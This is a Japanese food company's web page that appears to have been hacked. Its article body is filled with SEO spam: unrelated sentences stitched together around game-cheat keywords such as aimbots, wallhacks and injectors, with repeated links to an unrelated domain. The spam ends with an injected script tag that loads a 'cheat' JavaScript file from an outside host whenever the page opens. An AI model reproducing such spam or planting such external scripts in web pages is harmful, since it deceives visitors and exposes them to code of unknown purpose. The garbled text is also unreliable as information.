2 meats served with cornbread and choice of 2 homemade sides. If you wish to request accommodations due to a disability, please contact.<h3>Pubg battlegrounds wh</h3>Note: Actions will always work better on RAW images, simply because there is more information and data to manipulate. I need task lists, goals, space for note wallhack script counter strike room for meal planning, blog, business, and appts for the family. For further discussion, <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 script unlocker</a> our client alert on Blair here. Terminal 1, designed by Italian architect Renzo <a href="https://www.diwa-gbr.de/?orderby=date">multihack crossfire</a> is the longest airport terminal in the world with a length of 1. In the case of IM administration, the effect is delayed and symptoms take longer to improve 3 within days. Cleaning the plastic agitator inside your washing machine. It has an integral, high precision ceramic reference mounted at the same physical location as the Pt sensor. Grant that we may celebrate this mystery worthily, adore it profoundly, and proclaim it prophetically for your greater glory. Your participation in other promotions on or through the Site or Service is not required by the terms of this Agreement, but is subject to any terms and conditions stated in connection with such offer or promotion. The movie musical suddenly became hot again in the early s, download cheats halo infinite &#8220;Chicago&#8221; winning six Oscars, including best picture. We became friends and thanks to him I started to be fascinated by photography. I will be coming from Iceland and realized my planning involved to much moving around. Greek musical history extends far back into ancient Greece, since music was a major part of ancient Greek theater. Dr Foo has had numerous group and solo exhibitions around arma 3 auto player buy cheap <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 autohotkey</a> amongst them are the Binnual Exhibitions in Italy, Tokyo, Korea -, and Beijing -. In the high and low temperature limits, viscous flow in amorphous materials e. Then I got a quart of eggshell, and painted one East wall, and a small part of a North wall. Keep in mind that something that may be disagreeable to you may not violate our Guidelines. It is also the season when farmers burn brush in the fields. The Embassies are very particular about this and they will not take into consideration an inviting letter without documents that support its claims. The hall of famer and former New York Giant turned journalist, died Sunday of <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 cheat free download</a> causes according to a family statement. The summit of the Brocken rust script bhop bare and has an Alpine climate, but its lower slopes are forested and interspersed with moorlands and river beds. Access to this content requires a subscription to the Maclean&#8217;s Archives. Local access numbers were available in cities throughout the country through a network of Gannett publications. According to Theodoret, the ban was in consequence of Saint Telemachus &#8216; martyrdom by spectators at a munus. TFW you&#8217;re in the library, and it&#8217;s arranged by the Dewey Decimal System and you have to seriously think for a min where the psych combat master wallhacks are found them but yeah that was a memory exercise pic. With <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six aimbot script</a> all villas we feature you will need a hire car or arrange transportation. Bartlett is a huge fan of these single shadows because of the variety in textures. Above, in Genesis, we observe that the concept of stewardship is woven into the fabric of creation. The program offers educational and supportive services for Title 1 eligible preschoolers, ages three through five. And we were guided by your website at every step in our planning. This creates another problem, as the smaller amount of sound energy captured by a small diaphragm requires more amplification, which in turn leads to a higher level of electrical noise. The responsibility, patience, selflessness, and commitment that comes with having a dog makes us stronger, all-around better people. As they breathed in the fresh, clear air their humanity awakened. Accompany patients on outside recreational activities and perform <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector hack download</a> duties related to …. Unfortunately, we are unable to give any information on any of our production which is over 30 years old as almost all our archives were osiris by a flood when we moved our headquarters in. Web sites that use an XLS MIME type to open <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot warzone</a> in Excel from a web site may see warning alert that file is in a different format than its extension. Atout France is the French government&#8217;s sole tourism operator. King Arthur Critics Consensus The magic is gone, leaving a dreary, generic action movie. What schools offer a better education than UCLA or are even left 4 dead 2 aimbot download affordable? Probably there is no adult who has never heard of such an athlete as Alexey Voevoda. Artificial selection is one example, eyes another, of the well-documented and inescapable process of evolutionchange in a population of species over timeby natural selection. That means here the document is sent to User2 then also User1 able to see all the documents because User1 has full control permission.<h3>Paladins bypass hack</h3>Although the Kimbell and the Modern are both art museums that serve similar functions, the types of art that they house are very different with different needs in lighting and orientation. Print and crack Loving You &#8211; Andrew I made wallhack script counter strike for my love to honor was truly a nice way for me to come back If you want to support be sure to Download some old time radio shows today and enjoy the wonderful world of radio from half a century ugh along with Amos n&#8217; Andy, enjoy life with Luigi, or have some edge of the seat thrills with Dragnet, Box 13 or I Love a Mystery. First UK deliveries are due before the end of, with money hack rest expected in the first quarter of. However he has learned to back off and is currently speaning more time with his brothers. The autofire will be neatly packed and shipped by insured mail, immediately after your payment 1B. Search for products, news and other content found on this site Silent mode is the default mode which means only open ports will be printed to the console. Dodge and Penny abandon the self-centered Owen amid the rioters, with Dodge explaining to Penny that he knows someone who could fly her to England if she helps him find Olivia. Yet, photo-shopped in crack of his face was that of a red cat an inscrutable, seen-it-all expression hovering in his eyes. Before paladins hack free download ending up 2nd at least got you a few points it seems Featuring built-in customizable cost data, this is an essential construction cost estimating software tool for general contractors looking to improve productivity with the best construction cost estimating software. The two juries will also declare the three most appreciated organic wines. MCM Group, these actions re-established mine free passage for commercial and military shipping in the North Arabian Gulf and renewed commerce into and out of Kuwait. The instructions for assembly were the best I&#8217;ve ever seen, and all the parts were included and carefully labeled. The municipality of Avezzano is surrounded by the following 7 municipalities. The system counter strike global offensive hack injector also includes a temperature sensor 18, measuring the prevailing temperature inside the measuring cell. Brady shares her perspective on high school and what her life is like as a student. Early philosophers attempted to describe the world in its simple make-up. Finally, Nova has psionic radar which enables her to detect spectres, which the player can eliminate to collect an additional 5, credits for each of them. SoSci Survey provides a white-label solution that adheres to the strict requirements of German data privacy laws, arma 3 auto player buy cheap features an accessible survey interface design. When later Christ appeared at the Lake of Genesareth John was also the first of the seven disciples present who recognized his Master standing on the shore John. Chests contents are kinda random so you might get the recipes, diagrams or other items from those chests. Millersburg Specialty Shoppes for Delicious Homemade Cheese In the heart of Holmes County Amish Country, shops making the natural, homemade cheeses that Millersburg is famous for are sure to be part of your Millersburg shopping experience. This process can take several months or up to a year depending on backlog, need for more information, depth of the investigation process and other factors. No Opium, and if you&#8217;ve ever smoked Real Opium, you would know there wasn&#8217;t any opium in it. Internal and external forces require characters to question themselves, overcome fears, or reconsider dreams. Remember too this is the company that prevented the retail labelling l4d2 god mode download dairy products containing their rGBH hormone, and their GMO products. Crust pubg battlegrounds wh 30 member staff working and everyone was equally dedicated towards the successful business of this restaurant. Warnings You need to have a lot of rupees for this, and you will lose rupees. You may also return purchased batteries and rechargeable batteries without devices to our offices in person. It&#8217;s the most complete list of shows from liberal to conservative and everything in between all on one channel. This bot also known as &#8220;fansub bot&#8221; is based on erengy&#8217;s work and uses a modified version of Taiga as its base. You could even drive next to each other on most lanes. Then select the kind to be tripled, then select 3 cards of that kind. I found that the sound bug while walking is related to that, now I capped the fps to. Edit Storyline Before Spartacus struck down his first opponent in the arena, there were many gladiators who passed through the gates onto the sand.<h3>Battlefield 2042 no recoil free</h3>Structure of the bacteriophage T4 long tail fiber receptor-binding tip. What is more important here is that each stage has clearly defined actions and metrics that are relevant to pubg script aim lock the orientation you want to use from counter strike global offensive wallhack buy Orientation drop-down menu. The belief system of people who inject DIY Botox and dermal filler kits is that they are entitled to the freedom to make informed choices with regard to their <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 cheat download free</a> bodies. Finally, the main outcome in many studies was PM, which is not specific to tobacco smoke. The council attempted but failed to establish a uniform date for Easter. The dominant cub is more active than its siblings and takes the lead in their play, eventually leaving its mother and becoming independent earlier. So we&#8217;re not going to take that chance with anyone, especially someone like him. Back to my tale: So I purchased Dragon Age: Origins recently on sale woop woopand thought I&#8217;d share some information on how I managed to beat Flemeth with only my level 8 Masari Warhound.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
</div>
</article>
</div><!-- /.container-->



<div class="container">
<div class="gm__blog mb-80-40">
<div class="gm__content">
<p class="gm__ttl jp-left">お知らせ一覧</p>
<dl>
<dt class="list-line js-matchHeight"><p class="date">2019.12.05</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b/" >新商品のご紹介</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2017.04.25</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e9%87%8e%e8%8f%9c%e3%81%9d%e3%81%86%e3%82%81%e3%82%93%e3%81%ae%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%e3%83%ac%e3%82%b7%e3%83%94%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" >野菜そうめんのアレンジレシピを追加しました</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2016.10.13</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" >ホームページをリニューアルいたしました。</a></h4></dd>
</dl>
</div>
</div>
</div><!-- /.container-->

</main><!-- /.gmain -->

<p class="pagetop"><a href="#"><i class="fa fa-angle-up fa-lg"></i>
</a></p>

<div class="container-full">
<footer class="gfooter" role="footer">
<div class="gf__container1">
<div class="inner clearfix">
<p class="gf__logo"><a href="http://tougen-corp.jp/" class="gf__logo__inner"></a><img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo2.png" alt="東源物産株式会社"></p>
<nav class="gf__nav clearfix">
 <ul class="gf__navList pure-g">
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">問い合わせ</a></li>
 </ul>
</nav>
</div>
</div>
<div class="gf__container2">
 <div class="pure-g inner clearfix">
  <div class="pure-u-1">
   <p class="gf__copyright"><small>Copyright(C) TOUGEN TRADING CO.,LTD All Rights Reserved.</small></p>
  </div>
 </div>
</div>
</footer><!-- /.gfooter -->
</div><!-- /.container-full -->

<script src="https://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/jquery.matchHeight.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/easyResponsiveTabs.js"></script>

<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
</body>
</html>